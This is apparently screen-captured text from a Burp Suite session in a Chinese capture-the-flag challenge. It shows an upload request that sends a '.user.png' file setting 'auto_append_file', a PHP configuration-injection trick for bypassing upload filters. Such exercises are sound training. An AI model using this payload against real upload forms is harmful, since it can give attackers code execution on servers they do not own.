 发送
取消
目标: https://05eb1b7f-a398-41d9-a3a
请求
响应
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------189607599410441177942204270611
9 Content-Length: 243
10 Origin: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
11 Referer: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 -----------------------------189607599410441177942204270611
19 Content-Disposition: form-data; name="file"; filename=".user.png"
20 Content-Type: image/png
21
22 auto_append_file=nb.png
23 -----------------------------189607599410441177942204270611--
24
请
请
请
请
请
Search
0高亮